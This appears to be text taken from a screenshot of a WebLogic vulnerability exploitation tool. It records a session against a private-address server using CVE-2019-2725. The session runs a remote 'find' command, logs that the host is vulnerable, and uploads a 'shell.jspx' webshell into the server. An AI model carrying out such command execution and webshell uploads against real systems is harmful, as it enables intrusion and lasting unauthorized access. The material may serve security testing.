 Weblogic漏洞扫描工具-雷石安全实验室
工具 关于我们
选择漏洞: CVE-2019-2725 wls9-async反序列化漏洞（1） 地址： http://10.43.36.110:7001/ 检 测 检测所有... 清空日志
基本信息 命令执行 文件上传 批量检查
命令： find / -name weblogic.xml -print GBK 执行
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/sca/shoppingcart/JSca_GetTotQty_EAR/JSca_GetTotQty_WAR/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/sca/shoppingcart/JSca_Shopping_Cart_EAR/JSca_Shopping_Cart_WAR/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/splitdir/helloWorldEar/helloWebApp/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/security/samlsso/loginapp/loginWar/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/security/samlsso/targetapp/targetWar/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/jdbc/rowsets/jdbcRowSetsEar/jdbcRowSetsWar/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/jdbc/rowsets/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/xml/xmlbean/xmlBeanEar/xmlBeanWar/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/src/examples/xml/xmlbean/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/build/webservicesJwsSimpleEar/SimpleImpl/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/build/mainWebApp/WEB-INF/weblogic.xml
/root/Oracle/Middleware/wlserver_10.3/samples/server/examples/build/examplesWebApp/WEB-INF/weblogic.xml
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/WEB-INF/weblogic.xml
/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/WEB-INF/weblogic.xml
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/--2021-04-23 14:22:52
http://10.43.36.110:7001/不存在漏洞！--2021-04-23 14:23:02
http://10.43.36.110:7001/存在漏洞！--2021-04-23 14:23:09
当前应用目录：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls9_async_response/8tpkys/war/--2021-04-23 14:23:09
http://10.43.36.110:7001/上传完成！，请核查是否成功，地址：/root/Oracle/Middleware/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/shell.jspx--2021-04-23 14
:24:42